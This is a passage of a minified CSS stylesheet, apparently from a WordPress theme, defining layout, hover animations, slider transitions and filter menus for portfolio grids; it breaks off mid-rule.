.thb-portfolio-video{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.thb-portfolio .type-portfolio .thb-portfolio-video video{min-height:100%}.thb-portfolio .type-portfolio .portfolio-link{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;opacity:0;padding:15px;flex-direction:column;z-index:10}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio .portfolio-link{padding:30px}}.thb-portfolio .type-portfolio.thb-video-item:hover .wp-post-image{opacity:0}.thb-portfolio .type-portfolio.light-title h1,.thb-portfolio .type-portfolio.light-title h2,.thb-portfolio .type-portfolio.light-title .thb-categories,.thb-portfolio .type-portfolio.light-title .thb_count,.thb-portfolio .type-portfolio.light-title p{color:#fff}.thb-portfolio .type-portfolio.light-title .btn.style7{color:#fff;border-color:rgba(255,255,255,0.2)}.thb-portfolio .type-portfolio.light-title .btn.style7:before{background:rgba(255,255,255,0.2)}.thb-portfolio .type-portfolio.light-title .btn.style7:after{background:#fff}.thb-portfolio .type-portfolio.light-title .btn.style7:hover{color:#fff}.thb-portfolio .type-portfolio.title-center .portfolio-link{justify-content:center;align-items:center}.thb-portfolio .type-portfolio.title-center .portfolio-link h2,.thb-portfolio .type-portfolio.title-center .portfolio-link .thb-categories{text-align:center}.thb-portfolio .type-portfolio.title-centerleft .portfolio-link{justify-content:center}.thb-portfolio .type-portfolio.title-bottomleft .portfolio-link{justify-content:flex-end}.thb-portfolio .type-portfolio.hover-style1 .portfolio-link,.thb-portfolio .type-portfolio.hover-style3 .portfolio-link,.thb-portfolio .type-portfolio.hover-style4 .portfolio-link,.thb-portfolio .type-portfolio.hover-style7 .portfolio-link,.thb-portfolio .type-portfolio.hover-style10 .portfolio-link{background:rgba(255,255,255,0.9)}.thb-portfolio .type-portfolio.hover-style1 h2,.thb-portfolio .type-portfolio.hover-style1 .thb-categories,.thb-portfolio .type-portfolio.hover-style3 h2,.thb-portfolio .type-portfolio.hover-style3 .thb-categories,.thb-portfolio .type-portfolio.hover-style4 h2,.thb-portfolio .type-portfolio.hover-style4 .thb-categories,.thb-portfolio .type-portfolio.hover-style7 h2,.thb-portfolio .type-portfolio.hover-style7 .thb-categories,.thb-portfolio .type-portfolio.hover-style10 h2,.thb-portfolio .type-portfolio.hover-style10 .thb-categories{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.thb-portfolio .type-portfolio.hover-style1:hover .portfolio-link,.thb-portfolio .type-portfolio.hover-style3:hover .portfolio-link,.thb-portfolio .type-portfolio.hover-style4:hover .portfolio-link,.thb-portfolio .type-portfolio.hover-style7:hover .portfolio-link,.thb-portfolio .type-portfolio.hover-style10:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style1:hover h2,.thb-portfolio .type-portfolio.hover-style1:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style3:hover h2,.thb-portfolio .type-portfolio.hover-style3:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style4:hover h2,.thb-portfolio .type-portfolio.hover-style4:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style7:hover h2,.thb-portfolio .type-portfolio.hover-style7:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style10:hover h2,.thb-portfolio .type-portfolio.hover-style10:hover .thb-categories{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.thb-portfolio .type-portfolio.hover-style1:hover h2,.thb-portfolio .type-portfolio.hover-style3:hover h2,.thb-portfolio .type-portfolio.hover-style4:hover h2,.thb-portfolio .type-portfolio.hover-style7:hover h2,.thb-portfolio .type-portfolio.hover-style10:hover h2{transition-delay:0.3s}.thb-portfolio .type-portfolio.hover-style1:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style3:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style4:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style7:hover .thb-categories,.thb-portfolio .type-portfolio.hover-style10:hover .thb-categories{transition-delay:0.4s}.thb-portfolio .type-portfolio.hover-style2 .portfolio-link{background:rgba(255,255,255,0.6);opacity:0}.thb-portfolio .type-portfolio.hover-style2 .portfolio-holder{overflow:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.thb-portfolio .type-portfolio.hover-style2 .thb-placeholder{will-change:transform}.thb-portfolio .type-portfolio.hover-style2 h2,.thb-portfolio .type-portfolio.hover-style2 .thb-categories{opacity:0;-webkit-transform:scale(0, 0);-moz-transform:scale(0, 0);-ms-transform:scale(0, 0);-o-transform:scale(0, 0);transform:scale(0, 0)}.thb-portfolio .type-portfolio.hover-style2.light-title .portfolio-link{background:rgba(0,0,0,0.6)}.thb-portfolio .type-portfolio.hover-style2:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style2:hover .thb-placeholder{-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}.thb-portfolio .type-portfolio.hover-style2:hover h2,.thb-portfolio .type-portfolio.hover-style2:hover .thb-categories{opacity:1;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.thb-portfolio .type-portfolio.hover-style2:hover h2{transition-delay:0.3s}.thb-portfolio .type-portfolio.hover-style2:hover .thb-categories{transition-delay:0.4s}.thb-portfolio .type-portfolio.hover-style3 h2{font-size:22px}.thb-portfolio .type-portfolio.hover-style4 h2{font-size:16px;text-transform:uppercase;margin-bottom:5px}.thb-portfolio .type-portfolio.hover-style5 .portfolio-link{background:rgba(255,255,255,0.9)}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style5 .portfolio-link{flex-direction:row}}.thb-portfolio .type-portfolio.hover-style5 h2,.thb-portfolio .type-portfolio.hover-style5 .thb-categories{opacity:0;font-size:16px;line-height:1;font-weight:600;text-transform:lowercase;-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px)}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style5 h2,.thb-portfolio .type-portfolio.hover-style5 .thb-categories{margin:0}}.thb-portfolio .type-portfolio.hover-style5 h2 span,.thb-portfolio .type-portfolio.hover-style5 .thb-categories span{vertical-align:middle}.thb-portfolio .type-portfolio.hover-style5 h2+.thb-categories:before{content:'\2014';display:none;vertical-align:middle;margin:0 8px}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style5 h2+.thb-categories:before{display:inline}}.thb-portfolio .type-portfolio.hover-style5:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style5:hover h2,.thb-portfolio .type-portfolio.hover-style5:hover .thb-categories{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.thb-portfolio .type-portfolio.hover-style5:hover h2{transition-delay:0.3s}.thb-portfolio .type-portfolio.hover-style5:hover .thb-categories{transition-delay:0.4s}.thb-portfolio .type-portfolio.hover-style6{z-index:5;will-change:transform}.thb-portfolio .type-portfolio.hover-style6 .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style6 .portfolio-holder{will-change:box-shadow}.thb-portfolio .type-portfolio.hover-style6 h2{text-transform:uppercase}.thb-portfolio .type-portfolio.hover-style6 h2,.thb-portfolio .type-portfolio.hover-style6 .thb-categories{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.thb-portfolio .type-portfolio.hover-style6:hover{z-index:10;-webkit-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}.thb-portfolio .type-portfolio.hover-style6:hover .portfolio-holder{box-shadow:0 7px 16px rgba(0,0,0,0.2)}.thb-portfolio .type-portfolio.hover-style7{z-index:30}.thb-portfolio .type-portfolio.hover-style7:hover{z-index:50 !important}.thb-portfolio .type-portfolio.hover-style7 .portfolio-link{background:transparent;padding:10%}.thb-portfolio .type-portfolio.hover-style7 .thb-categories{text-transform:none}.thb-portfolio .type-portfolio.hover-style7 .thb-placeholder:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(255,255,255,0.5)}.thb-portfolio .type-portfolio.hover-style7:hover .thb-placeholder:before{opacity:1}.thb-portfolio .type-portfolio.hover-style7.light-title .thb-placeholder:before{background:rgba(0,0,0,0.5)}.thb-portfolio .type-portfolio.hover-style8 .thb-placeholder{opacity:1}.thb-portfolio .type-portfolio.hover-style8 .thb-placeholder.second img{object-fit:cover;width:100%;height:100%;display:block}.thb-portfolio .type-portfolio.hover-style8 .portfolio-link{z-index:3;background:none !important}.thb-portfolio .type-portfolio.hover-style8:hover .thb-placeholder{opacity:1}.thb-portfolio .type-portfolio.hover-style8:hover .thb-placeholder.first{opacity:0}.thb-portfolio .type-portfolio.hover-style9 h2,.thb-portfolio .type-portfolio.hover-style9 .btn{opacity:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.thb-portfolio .type-portfolio.hover-style9 h2{font-weight:400;font-size:30px;margin-bottom:25px}.thb-portfolio .type-portfolio.hover-style9:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.hover-style9:hover h2,.thb-portfolio .type-portfolio.hover-style9:hover .btn{opacity:1}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link{background:transparent !important}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link:after{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;z-index:-1;background-image:-owg-linear-gradient(#1aa97f, rgba(0,0,0,0) 30%, rgba(0,0,0,0));background-image:-webkit-linear-gradient(#1aa97f, rgba(0,0,0,0) 30%, rgba(0,0,0,0));background-image:-moz-linear-gradient(#1aa97f, rgba(0,0,0,0) 30%, rgba(0,0,0,0));background-image:-o-linear-gradient(#1aa97f, rgba(0,0,0,0) 30%, rgba(0,0,0,0));background-image:linear-gradient(#1aa97f, rgba(0,0,0,0) 30%, rgba(0,0,0,0))}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link h2{text-transform:uppercase}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link .thb-categories{text-transform:none}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style10 .portfolio-link h2{font-size:42px}.thb-portfolio .type-portfolio.hover-style10 .portfolio-link .thb-categories{font-size:16px}}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.hover-style10 .portfolio-link{padding:40px}}.thb-portfolio .type-portfolio.hover-style10:hover .portfolio-link{opacity:1}.thb-portfolio .type-portfolio.portfolio-slide .thb-portfolio-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;pointer-events:none}.thb-portfolio .type-portfolio.portfolio-slide.thb-video-slide.slick-active .thb-placeholder{opacity:0 !important}.thb-portfolio .type-portfolio.slider-style1{margin:0}.thb-portfolio .type-portfolio.slider-style1 .portfolio-holder{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);padding-bottom:90vh}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio.slider-style1 .portfolio-holder{padding-bottom:70vh}}.thb-portfolio .type-portfolio.slider-style1 .portfolio-link{opacity:1;padding:0 15px;flex-direction:row}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.slider-style1 .portfolio-link{padding:0 30px}}.thb-portfolio .type-portfolio.slider-style1 .portfolio-link .row{flex:1}.thb-portfolio .type-portfolio.slider-style1 .portfolio-link h1{font-weight:400}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.slider-style1 .portfolio-link h1{font-size:60px}}.thb-portfolio .type-portfolio.slider-style1 .thb-categories{font-size:16px;margin-bottom:30px;text-transform:none}.thb-portfolio .type-portfolio.slider-style1 h1{margin-bottom:40px}.thb-portfolio .type-portfolio.slider-style1 p{font-size:16px;color:rgba(0,0,0,0.8);margin-bottom:60px}.thb-portfolio .type-portfolio.slider-style1 .thb-categories,.thb-portfolio .type-portfolio.slider-style1 h1,.thb-portfolio .type-portfolio.slider-style1 p,.thb-portfolio .type-portfolio.slider-style1 .btn{opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px)}.thb-portfolio .type-portfolio.slider-style1.light-title p{color:rgba(255,255,255,0.8)}.thb-portfolio .type-portfolio.slider-style1.slick-active .thb-categories,.thb-portfolio .type-portfolio.slider-style1.slick-active h1,.thb-portfolio .type-portfolio.slider-style1.slick-active p,.thb-portfolio .type-portfolio.slider-style1.slick-active .btn{opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}.thb-portfolio .type-portfolio.slider-style1.slick-active .thb-categories{-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.thb-portfolio .type-portfolio.slider-style1.slick-active h1{-webkit-transition-delay:.9s;-moz-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}.thb-portfolio .type-portfolio.slider-style1.slick-active p{-webkit-transition-delay:1s;-moz-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.thb-portfolio .type-portfolio.slider-style1.slick-active .btn{-webkit-transition-delay:1s;-moz-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.thb-portfolio .type-portfolio.slider-style1.slick-active p+.btn{-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.thb-portfolio .type-portfolio.slider-style2{margin:0;position:absolute !important;left:0 !important;opacity:1 !important;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;transition:visibility 0s 1s !important}.thb-portfolio .type-portfolio.slider-style2 .portfolio-holder{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);height:100%}.thb-portfolio .type-portfolio.slider-style2 .portfolio-holder .thb-portfolio-video{-webkit-transform:scale(.4, .4);-moz-transform:scale(.4, .4);-ms-transform:scale(.4, .4);-o-transform:scale(.4, .4);transform:scale(.4, .4)}.thb-portfolio .type-portfolio.slider-style2 .portfolio-holder .thb-placeholder{opacity:0.8;background:#0e0e0e}.thb-portfolio .type-portfolio.slider-style2 .portfolio-holder .thb-placeholder .thb-placeholder-inner{-webkit-transform:scale(.4, .4);-moz-transform:scale(.4, .4);-ms-transform:scale(.4, .4);-o-transform:scale(.4, .4);transform:scale(.4, .4)}.thb-portfolio .type-portfolio.slider-style2 .portfolio-link{opacity:1;padding:0 15px;flex-direction:row;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.slider-style2 .portfolio-link{padding:0 30px}}.thb-portfolio .type-portfolio.slider-style2 .portfolio-link .row{flex:1}.thb-portfolio .type-portfolio.slider-style2 .portfolio-link h1{text-transform:uppercase;font-weight:600}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.slider-style2 .portfolio-link h1{font-size:90px}}.thb-portfolio .type-portfolio.slider-style2 .thb-categories{font-size:16px;margin-bottom:30px;text-transform:none;margin:0}.thb-portfolio .type-portfolio.slider-style2 h1{margin-bottom:40px}.thb-portfolio .type-portfolio.slider-style2 p{font-size:16px;color:rgba(0,0,0,0.8);margin-bottom:60px}.thb-portfolio .type-portfolio.slider-style2 .thb-categories,.thb-portfolio .type-portfolio.slider-style2 h1{display:block;overflow:hidden;line-height:1;will-change:transform;visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.thb-portfolio .type-portfolio.slider-style2 .thb-categories span,.thb-portfolio .type-portfolio.slider-style2 h1 span{display:block;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.thb-portfolio .type-portfolio.slider-style2 .btn{position:absolute;bottom:15px;right:15px}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio.slider-style2 .btn{bottom:30px;right:30px}}.thb-portfolio .type-portfolio.slider-style2.light-title p{color:rgba(255,255,255,0.8)}.thb-portfolio .type-portfolio.slider-style2.slick-active{visibility:visible}.thb-portfolio .type-portfolio.slider-style2.slick-active .thb-categories span,.thb-portfolio .type-portfolio.slider-style2.slick-active h1 span{-webkit-transition-delay:1.05s;-moz-transition-delay:1.05s;-o-transition-delay:1.05s;transition-delay:1.05s;-webkit-transform:translateY(0%);-moz-transform:translateY(0%);-ms-transform:translateY(0%);-o-transform:translateY(0%);transform:translateY(0%)}.thb-portfolio .type-portfolio.slider-style2.slick-active .thb-categories span{-webkit-transition-delay:1.15s;-moz-transition-delay:1.15s;-o-transition-delay:1.15s;transition-delay:1.15s}.thb-portfolio .type-portfolio.portfolio-style2{margin-bottom:30px}.thb-portfolio .type-portfolio.portfolio-style2 .portfolio-holder{padding:0;height:auto}.thb-portfolio .type-portfolio.portfolio-style2 .portfolio-inner{position:relative;margin-bottom:20px;background:#fff}.thb-portfolio .type-portfolio.portfolio-style2 h2,.thb-portfolio .type-portfolio.portfolio-style2 .thb-categories{opacity:1;transform:none}.thb-portfolio .type-portfolio.portfolio-style2 h2{font-size:20px;margin:0 0 5px;font-weight:500}.thb-portfolio .type-portfolio.portfolio-style2 .thb-categories{text-transform:none;font-size:16px;color:rgba(0,0,0,0.6)}.thb-portfolio .type-portfolio.portfolio-style2 .portfolio-link{position:static;opacity:1;padding:0}.thb-portfolio .type-portfolio.portfolio-style2:hover .thb-placeholder{opacity:0.6}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder{opacity:1}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .thb-placeholder.second{opacity:0;z-index:10}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .portfolio-link{z-index:3;background:none !important}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .portfolio-inner{overflow:hidden;-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 h2{font-size:26px}}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2 .thb-categories{font-size:18px}}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2:hover .portfolio-inner{-webkit-transform:scale(.95, .95);-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-o-transform:scale(.95, .95);transform:scale(.95, .95)}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2:hover .thb-placeholder.first{-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1)}.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2:hover .thb-placeholder.first,.thb-portfolio .type-portfolio.portfolio-style2.style2-hover-style2:hover .thb-placeholder.second{opacity:1}.thb-portfolio .type-portfolio.portfolio-text-style1{display:inline-flex;position:relative;overflow:hidden;margin-right:5%}.rtl .thb-portfolio .type-portfolio.portfolio-text-style1{margin-right:0;margin-left:5%}.thb-portfolio .type-portfolio.portfolio-text-style1 .thb_count{margin-right:10px}.thb-portfolio .type-portfolio.portfolio-text-style1 .thb-portfolio-video{opacity:0}.thb-portfolio .type-portfolio.portfolio-text-style1 figure{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;will-change:visibility, transform;transition-duration:0s}.thb-portfolio .type-portfolio.portfolio-text-style1:hover figure,.thb-portfolio .type-portfolio.portfolio-text-style1:hover .thb-portfolio-video{visibility:visible;opacity:1;-webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);-webkit-transition:-webkit-transform 4s cubic-bezier(0.165, 0.84, 0.44, 1);-moz-transition:-moz-transform 4s cubic-bezier(0.165, 0.84, 0.44, 1);-o-transition:-o-transform 4s cubic-bezier(0.165, 0.84, 0.44, 1);transition:transform 4s cubic-bezier(0.165, 0.84, 0.44, 1)}.thb-portfolio .type-portfolio.portfolio-text-style3{display:flex;opacity:0.8}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio.portfolio-text-style3{display:inline-flex;margin-right:20px}.rtl .thb-portfolio .type-portfolio.portfolio-text-style3{margin-right:0;margin-left:20px}}.thb-portfolio .type-portfolio.portfolio-text-style3 h2{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transform:translateX(50px);-moz-transform:translateX(50px);-ms-transform:translateX(50px);-o-transform:translateX(50px);transform:translateX(50px)}@media only screen and (min-width: 64.063em){.thb-portfolio .type-portfolio.portfolio-text-style3 h2{font-size:48px}}@media only screen and (min-width: 40.063em){.thb-portfolio .type-portfolio.portfolio-text-style3 h2:after{content:'/';display:inline-flex;vertical-align:middle;margin-left:20px}.rtl .thb-portfolio .type-portfolio.portfolio-text-style3 h2:after{margin-left:0;margin-right:20px}}.thb-portfolio .type-portfolio.portfolio-text-style3.active{opacity:1}.thb-portfolio.portfolio-vertical .type-portfolio{display:flex;flex:1;padding:0;height:auto}.thb-portfolio.portfolio-vertical .type-portfolio .portfolio-holder{height:auto;flex:1;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.thb-portfolio.portfolio-vertical .type-portfolio .portfolio-holder .thb-placeholder.first{position:relative;height:100%}.thb-portfolio.portfolio-horizontal .type-portfolio .portfolio-holder{height:100%}.thb-portfolio.portfolio-horizontal .type-portfolio.thb-video-item video{width:100% !important;height:auto}.thb-portfolio.thb-text-style2{display:block;overflow:hidden}.thb-portfolio.thb-text-style2 .type-portfolio{padding:4%;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translateX(100px);opacity:0}.thb-portfolio.thb-text-style2 .type-portfolio:hover{background:#1aa97f}.thb-portfolio.thb-text-style2 .thb-categories{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.thb-portfolio.thb-text-style2 h1{line-height:1}.thb-portfolio.thb-text-style2.dark-title .type-portfolio{border-top:1px solid rgba(0,0,0,0.06)}.thb-portfolio.thb-text-style2.dark-title .type-portfolio:not(:hover){background:#f0f0f0}.thb-portfolio.thb-text-style2.dark-title .type-portfolio.light-title:not(:hover) h1,.thb-portfolio.thb-text-style2.dark-title .type-portfolio.light-title:not(:hover) .thb-categories,.thb-portfolio.thb-text-style2.dark-title .type-portfolio.dark-title:not(:hover) h1,.thb-portfolio.thb-text-style2.dark-title .type-portfolio.dark-title:not(:hover) .thb-categories{color:#484848}.thb-portfolio.thb-text-style2.light-title .type-portfolio{border-top:1px solid rgba(255,255,255,0.1)}.thb-portfolio.thb-text-style2.light-title .type-portfolio:not(:hover){background:#151515}.thb-portfolio.thb-text-style2.light-title .type-portfolio.light-title:not(:hover) h1,.thb-portfolio.thb-text-style2.light-title .type-portfolio.light-title:not(:hover) .thb-categories,.thb-portfolio.thb-text-style2.light-title .type-portfolio.dark-title:not(:hover) h1,.thb-portfolio.thb-text-style2.light-title .type-portfolio.dark-title:not(:hover) .thb-categories{color:#fff}.thb-portfolio.thb-text-style3{position:relative;padding:10vh 0;overflow:hidden}.thb-portfolio.thb-text-style3.light-title .thb-image-side{background:#3f3f40}.thb-portfolio.thb-text-style3 .thb-content-side{position:relative;z-index:2}.thb-portfolio.thb-text-style3 .thb-image-side{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:#fff}.thb-portfolio.thb-text-style3 .thb-image-side .thb-portfolio-video{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.thb-portfolio.thb-text-style3 .thb-image-side .thb-portfolio-video video{min-height:100%}.thb-light-column .thb-portfolio.thb-text-style3 .thb-image-side{background:#000}.thb-portfolio.thb-text-style3 .thb-image-side .portfolio-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transform-origin:center}.post_categories{text-transform:uppercase;font-size:14px;color:#151515;letter-spacing:0.075em}.thb-portfolio-filter{display:flex}.thb-portfolio-filter .filters{margin:0;padding:0}.thb-portfolio-filter .filters li a:after{display:inline-flex;content:attr(data-count);font-weight:400;font-size:12px;vertical-align:super;margin-left:5px}.thb-portfolio-filter .thb-toggle{cursor:pointer}.thb-portfolio-filter.style1{position:absolute;top:0;left:0;z-index:99;width:100%}.thb_margins .thb-portfolio-filter.style1{margin-left:10px}@media only screen and (min-width: 40.063em){.thb_margins .thb-portfolio-filter.style1{margin-left:15px}}.thb-portfolio-filter.style1:not(.is_stuck){left:0 !important}.thb-portfolio-filter.style1 .thb-toggle{display:inline-flex;align-items:center;height:42px;font-size:12px;padding:0 15px;margin:0;font-weight:600;text-transform:uppercase;color:#fff;background:rgba(21,21,21,0.2)}.thb-portfolio-filter.style1 .thb-toggle:hover{background:#151515}.thb-portfolio-filter.style1 .filters{position:absolute;top:0;left:0;width:100vw;z-index:20;background:#151515;min-height:42px;display:block;padding:20px 0;font-weight:600;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.thb-portfolio-filter.style1 .filters li{display:block;justify-content:center;text-transform:uppercase;font-size:12px;font-weight:600;padding:0 25px;width:100%}.thb-portfolio-filter.style1 .filters li a{color:#fff}.thb-portfolio-filter.style1 .filters li a:hover,.thb-portfolio-filter.style1 .filters li a.active{color:#1aa97f}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style1 .filters{display:flex;justify-content:center;align-items:center;display:inline-flex;padding:0}.thb-portfolio-filter.style1 .filters li{white-space:nowrap;display:inline-flex;padding:0 8px;width:auto}}.thb-portfolio-filter.style2{width:100%;margin-bottom:20px}.thb-portfolio-filter.style2 .filters{list-style:none;margin:0;padding:0;width:100%}.thb-portfolio-filter.style2 .filters li{display:flex;width:100%;font-size:18px;text-transform:uppercase;font-weight:400;margin-bottom:20px}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style2 .filters li{display:inline-flex;width:auto}}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style2 .filters li+li{margin-left:20px}}.thb-portfolio-filter.style2 .filters li a{position:relative;opacity:0.5;color:#151515;z-index:1}.thb-portfolio-filter.style2 .filters li a:before{content:'';position:absolute;top:60%;height:6px;left:0;z-index:-1;width:100%;background:#1aa97f;transform-origin:left center;will-change:transform;-webkit-transform:scale(0, 1);-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1)}.thb-portfolio-filter.style2 .filters li a:hover,.thb-portfolio-filter.style2 .filters li a.active{opacity:1}.thb-portfolio-filter.style2 .filters li a:hover:before,.thb-portfolio-filter.style2 .filters li a.active:before{-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-o-transform:scale(1, 1);transform:scale(1, 1)}.thb-portfolio-filter.style3{display:none;vertical-align:middle;margin-left:10px}.rtl .thb-portfolio-filter.style3{margin-left:0;margin-right:10px}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style3{display:inline-flex}}.thb-portfolio-filter.style3 .thb-toggle{display:inline-flex;justify-content:center;align-items:center;width:30px;height:30px}.thb-portfolio-filter.style3 .thb-toggle svg{width:20px}.thb-portfolio-filter.style3 .thb-toggle svg g{stroke-width:4}.thb-portfolio-filter.style3 .filters{background:#fff;display:inline-flex;align-items:center;opacity:0;visibility:hidden;position:absolute;top:100%;right:15px;left:15px;height:auto;align-items:center}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style3 .filters{top:0;height:100%}}.full-width-row .thb-portfolio-filter.style3 .filters,.footer.full-width-footer>.row .thb-portfolio-filter.style3 .filters,.subfooter.full-width-subfooter>.row .thb-portfolio-filter.style3 .filters{left:0;right:0}.thb-portfolio-filter.style3 .filters li{display:flex;font-size:18px;font-weight:400}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style3 .filters li{display:inline-flex}}.thb-portfolio-filter.style3 .filters li.close{margin-left:auto;cursor:pointer;text-transform:uppercase;color:#151515;font-size:12px;vertical-align:middle;line-height:20px;font-weight:600}.thb-portfolio-filter.style3 .filters li.close svg{width:20px;height:20px;display:inline-flex;vertical-align:middle}.thb-portfolio-filter.style3 .filters li.close svg g{stroke-width:4}.rtl .thb-portfolio-filter.style3 .filters li.close{margin-left:0;margin-right:auto}@media only screen and (min-width: 64.063em){.thb-portfolio-filter.style3 .filters li+li{margin-left:20px}.rtl .thb-portfolio-filter.style3 .filters 